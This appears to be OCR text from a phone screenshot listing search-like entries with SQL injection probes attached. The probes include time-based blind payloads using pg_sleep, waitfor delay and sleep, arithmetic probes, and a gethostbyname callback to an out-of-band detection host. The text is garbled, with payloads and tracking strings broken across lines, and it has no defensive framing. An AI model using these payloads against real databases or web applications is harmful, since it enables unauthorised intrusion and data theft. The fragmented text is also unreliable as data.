
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3vpz
•
banflix&amphzle6idd';expr 9000704493 - 954587;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysda
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sle
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select 532 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef'";ved=2ahukewjoij3vpzataxx
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))-
-;usg=gethostbyname(lc('hitly'.'hsuthxpja5645.bxss.
•
banflix&amphzle6idd'eyzck7om'ccvql8pc') or 925=
(select 925 from pg_sleep(15))--
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--
+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))--